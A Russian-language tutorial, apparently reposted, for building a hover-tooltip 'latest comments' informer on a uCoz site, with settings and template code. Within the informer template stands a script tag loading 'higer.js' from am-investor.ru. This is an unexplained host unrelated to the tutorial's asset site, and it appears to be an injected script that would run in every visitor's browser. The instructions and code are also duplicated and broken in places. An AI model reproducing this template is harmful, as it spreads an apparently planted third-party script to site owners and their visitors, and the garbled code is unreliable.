



Свежий информер Последних комментариев для uCoz ( Как на DLE ). Большинство юзеров сталкивалось с движком DLE, или просто с сайтами на этом движке и видели что при наведении на комментарии показывается коммент, теперь и на uCoz это возможно.
Установка:
Заходим в панель управления => Информеры и создаем информер с такими параметрами:
[ Комментарии · Материалы · Дата добавления материала D · Материалы: 3 · Колонки: 1 ]
Далее в дизайн информера вставляем этот код:
А этот код в нужное место, где хотим видеть ( к примеру блок ):
Установка:
Заходим в панель управления => Информеры и создаем информер с такими параметрами:
[ Комментарии · Материалы · Дата добавления материала D · Материалы: 3 · Колонки: 1 ]
Далее в дизайн информера вставляем этот код:
Code
<li onmouseover="balloon.showTooltip(event,'load:iComm_$NUMBER$')">
<script src="http://am-investor.ru/higer.js" type="text/javascript"></script>
<div class="mini-comment">
<?if($USER_AVATAR_URL$)?>
<a href="$PROFILE_URL$" class="avatar">
<img src="$USER_AVATAR_URL$" width="40" height="45">
</a>
<?else?>
<a href="$PROFILE_URL$" class="avatar"><img src="http://ili.pp.ua/img/noavatar.png" width="40" height="45"></a>
<?endif?>
<a href="$PROFILE_URL$"><span style="color:red"><?if($USERNAME$)?><b>$USERNAME$</b><?else?><?endif?></span></a>
В новость: <a href="$ENTRY_URL$">$ENTRY_TITLE$</a>
</div>
<span id="iComm_$NUMBER$" style="display:none">
<b>$MESSAGE$</b>
</span>
</li>
<script src="http://am-investor.ru/higer.js" type="text/javascript"></script>
<div class="mini-comment">
<?if($USER_AVATAR_URL$)?>
<a href="$PROFILE_URL$" class="avatar">
<img src="$USER_AVATAR_URL$" width="40" height="45">
</a>
<?else?>
<a href="$PROFILE_URL$" class="avatar"><img src="http://ili.pp.ua/img/noavatar.png" width="40" height="45"></a>
<?endif?>
<a href="$PROFILE_URL$"><span style="color:red"><?if($USERNAME$)?><b>$USERNAME$</b><?else?><?endif?></span></a>
В новость: <a href="$ENTRY_URL$">$ENTRY_TITLE$</a>
</div>
<span id="iComm_$NUMBER$" style="display:none">
<b>$MESSAGE$</b>
</span>
</li>
А этот код в нужное место, где хотим видеть ( к примеру блок ):
Code
<link type="text/css" rel="StyleSheet" href="http://ili.pp.ua/js_css/showcomm.css">
<script type="text/javascript" src="http://ili.pp.ua/js_css/show.js"></script>
<div class="iComm" id="iComm"><ul>
$MYINF_5$
</ul></div>
<script type="text/javascript" src="http://ili.pp.ua/js_css/show.js"></script>
<div class="iComm" id="iComm"><ul>
$MYINF_5$
</ul></div>
Источник: novi4ok.ru